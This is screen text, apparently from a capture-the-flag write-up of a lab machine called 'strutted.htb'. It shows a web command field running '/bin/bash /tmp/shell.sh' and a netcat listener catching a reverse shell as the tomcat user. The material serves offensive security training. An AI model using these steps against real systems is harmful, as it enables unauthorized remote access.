 strutted.htb/
150%
5
PNG HI!!
/bin/bash /tmp/shell.sh
Send
Command: ls /tmp
hsperfdata_tomcat
shell.sh
sqlite-3.47.1.0-107ddcfe-38fa-4bec-9586-fb037ab35362-libsqli
sqlite-3.47.1.0-107ddcfe-38fa-4bec-9586-fb037ab35362-libsqli
➜ ~ rlwrap nc -lvnp 2323
Listening on 0.0.0.0 2323
Connection received on 10.10.11.59 36256
bash: cannot set terminal process group (1014): Inappropr
iate ioctl for device
bash: no job control in this shell
tomcat@strutted:~$ whoami
whoami
tomcat
tomcat@strutted:~$